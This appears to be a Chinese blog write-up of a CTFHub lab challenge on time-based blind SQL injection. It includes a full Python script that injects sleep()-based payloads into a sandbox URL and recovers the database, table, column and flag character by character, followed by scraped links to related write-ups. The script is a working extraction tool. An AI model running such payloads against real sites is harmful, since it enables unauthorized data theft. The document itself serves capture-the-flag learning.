ctfhub技能树—sql注入—时间盲注



打开靶机

查看页面信息



测试时间盲注

可以看到在执行命令后会有一定时间的等待,确定为时间盲注

直接上脚本

1 #! /usr/bin/env python

2 # _*_ coding:utf-8 _*_

3 import requests

4 import sys

5 import time

6

7 session=requests.session()

8 url = "http://challenge-e53e5a329b0199fa.sandbox.ctfhub.com:10080/?id="

9 name = ""

10

11 for k in range(1,10):

12 for i in range(1,10):

13 print(i)

14 for j in range(31,128):

15 j = (128+31) -j

16 str_ascii=chr(j)

17 #数据库名

18 payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii))

19 #表名

20 #payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',sleep(1),1)" %(k,i,str(str_ascii))

21 #字段名

22 #payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))

23 start_time=time.time()

24 str_get = session.get(url=url + payolad)

25 end_time = time.time()

26 t = end_time - start_time

27 if t > 1:

28 if str_ascii == "+":

29 sys.exit()

30 else:

31 name+=str_ascii

32 break

33 print(name)

34

35 # #查询字段内容

36 # for i in range(1,50):

37 # print(i)

38 # for j in range(31,128):

39 # j = (128+31) -j

40 # str_ascii=chr(j)

41 # payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',sleep(1),1)" %(i,str_ascii)

42 # start_time = time.time()

43 # str_get = session.get(url=url + payolad)

44 # end_time = time.time()

45 # t = end_time - start_time

46 # if t > 1:

47 # if str_ascii == "+":

48 # sys.exit()

49 # else:

50 # name += str_ascii

51 # break

52 # print(name)



查询数据库名

查询表名

查询字段名



查询字段信息



成功拿到flag

ctfhub技能树—sql注入—时间盲注的更多相关文章

- ctfhub技能树—sql注入—布尔盲注

打开靶机 查看页面信息 开始试验,查看返回信息 此题存在一个问题,如果没有数据,也是返回query_success 如此一来,就无法使用and组合进行注入,在看了其他大佬的解题过程后,知道了可以使用& ...

- GYCTF 盲注【regexp注入+时间盲注】

考点:regexp注入+时间盲注 源码: <?php # flag在fl4g里 include 'waf.php'; header("Content-type: text/html; ...

- sql注入--bool盲注,时间盲注

盲注定义: 有时目标存在注入,但在页面上没有任何回显,此时,我们需要利用一些方法进行判断或者尝试得到数据,这个过程称之为盲注. 布尔盲注: 布尔盲注只有true跟false,也就是说它根据你的注入信息 ...

- ctfhub技能树—sql注入—UA注入

手注 打开靶机 查看页面信息 抓取数据包 根据提示注入点在User-Agent文件头中 开始尝试注入 成功查到数据库名 查询数据表名 查询字段名 查询字段信息 成功拿到flag 盲注 测试是否存在时间 ...

- SQL注入:盲注

盲注简介 所谓的盲注就是在服务器没有错误回显的时候完成的注入攻击. 服务器没有错误回显,对于攻击者来说缺少了非常重要的"调试信息". 盲注分类 1.布尔盲注 布尔很明显Ture和F ...

- webgote的例子(6)SQL注入(盲注)

SQL Injection - Blind (WS/SOAP) 本期演示的是盲注的手法.有些网站在与数据库交互的地方进行了很好的修饰,将报错的语句进行修改,即使你找到了注入点也无法下手拿数据,这个时候 ...

- 渗透测试初学者的靶场实战 1--墨者学院SQL注入—布尔盲注

前言 大家好,我是一个渗透测试的爱好者和初学者,从事网络安全相关工作,由于爱好网上和朋友处找了好多关于渗透的视频.工具等资料,然后自己找了一个靶场,想把自己练习的体会和过程分享出来,希望能对其他渗透爱 ...

- WEB 安全之 SQL注入<一> 盲注

SQL注入是一个比较"古老"的话题,虽然现在存在这种漏洞的站点比较少了,我们还是有必要了解一下它的危害,及其常用的手段,知己知彼方能百战不殆.进攻与防守相当于矛和盾的关系,我们如果 ...

- Sql注入_mysql盲注__二次注入

sleep盲注攻击 Sleep延迟:延迟盲注 If(条件,true,false): 条件成立,返回第二个参数,反之第三个参数 举例1:length id=1 union select 1,2,slee ...

随机推荐

- oracle 11g打补丁错误(Missing command :fuser)

在给oracle 11g数据库打补丁的时候出现以下错误: [oracle@node01 31537677]$ $ORACLE_HOME/OPatch/opatch apply Oracle Inter ...

- django配置-mysql数据库相关配置

Django3版本之前的配置 1. Django默认配置的数据库是sqlite 2. 使用mysql数据库需要下载的包 pip3 install PyMySQL 3. Django配置PyMySQL ...

- Eureka 集群Demo

由于自己遇到了一些eureka集群疑问,就自己搭了一个集群demo进行测试.测试中通过两个eureka相互注册形成集群,两个服务提供者向eureka中注册服务,两个服务消费者通过feign进行服务调用 ...

- 闭关修炼180天--手写持久层框架(mybatis简易版)

闭关修炼180天--手写持久层框架(mybatis简易版) 抛砖引玉 首先先看一段传统的JDBC编码的代码实现: //传统的JDBC实现 public static void main(String[ ...

- nacos注册中心源码流程分析

作为一个注册中心,和eureka类似,核心的功能点: 1.服务注册:nacos客户端携带自身信息向nacos服务端进行注册. 2.服务心跳:客户端定时向服务端发送心跳,告知服务端自己处于可用状态 3. ...

- 什么是泛型?,Set集合,TreeSet集合自然排序和比较器排序,数据结构-二叉树,数据结构-平衡二叉树

==知识点== 1.泛型 2.Set集合 3.TreeSet 4.数据结构-二叉树 5.数据结构-平衡二叉树 ==用到的单词== 1.element[ˈelɪmənt] 要素 元素(软) 2.key[ ...

- Fast Bokeh Effects Using Low-Rank Linear Filters

Fast Bokeh Effects Using Low-Rank Linear Filters paper地址:https://www.researchgate.net/publication/27 ...

- [leetcode]Q133Clone Graph

克隆图记住:一个map一个queue,照葫芦画瓢BFS 找到一个节点就画一个对应的新的,用map对应,然后添加邻居,记录邻居到queue public UndirectedGraphNode clon ...

- idea中surround with

idea中的surround with是把选中的代码块装进一些带有{}的语句中,比如if,try,for等等 快捷键是ctrl+alt+t,先选中代码,再按快捷键,如图

- AI驱动的超分辨技术落地实践

近年来,随着深度学习技术的快速发展,基于AI的超分辨技术在图像恢复和图像增强领域呈现出广阔的应用前景,受到了学术界和工业界的关注和重视.但是,在RTC视频领域中,很多AI算法并不能满足实际场景下的应用 ...